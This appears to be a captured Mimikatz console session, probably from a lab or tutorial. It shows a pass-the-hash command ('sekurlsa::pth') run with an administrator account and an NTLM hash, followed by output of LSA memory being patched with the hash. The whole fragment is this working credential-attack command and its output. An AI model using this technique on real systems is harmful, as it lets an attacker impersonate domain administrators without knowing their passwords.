 mimikatz # sekurlsa::pth /user:administrator /domain:god /ntlm:ccef208c6485269c20db2cad21734fe7
user    : administrator
domain  : god
program : cmd.exe
impers. : no
NTLM    : ccef208c6485269c20db2cad21734fe7
  |  PID  1328
  |  TID  876
  |  LSA Process is now R/W
  |  LUID 0 ; 1574227 (00000000:00180553)
  \_ msv1_0   - data copy @ 0000000001904910 : OK !
  \_ kerberos - data copy @ 00000000018CB378
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000018A0788 (16) -> null
mimikatz #